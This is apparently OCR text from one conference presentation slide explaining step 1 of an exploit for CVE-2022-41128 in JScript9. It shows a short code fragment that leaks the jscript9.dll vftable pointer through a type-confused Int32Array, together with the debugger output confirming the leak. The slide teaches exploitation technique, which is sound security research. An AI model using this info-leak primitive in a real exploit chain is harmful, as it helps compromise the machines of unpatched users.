 2.4 CVE-2022-41128
APNIC 56 30
Presenter Ann...
(Step 1) Leak Jscript9.dll vftable pointer
Leak a 64-bit address by accessing q[0] and q[1], as it still confuses its type as an Int32Array
Leak the address of Jscript9.dll, which is used later in the Exploit process
vftable = {
addr_low: q[0],
addr_high: q[1]
});
< Jscript9 vftable leak >
addr_high : 0x7ffd, addr_low : 0x38f88090
addr_high + addr_low = 0x7ffd38f88090
< Vftable leak result in memory >
0:000> ln 0x7ffd38f88090
(00007ffd38f88090) jscript9!Js::JavascriptNativeIntArray::'vftable'
< Symbol of leaked address >
zoom
13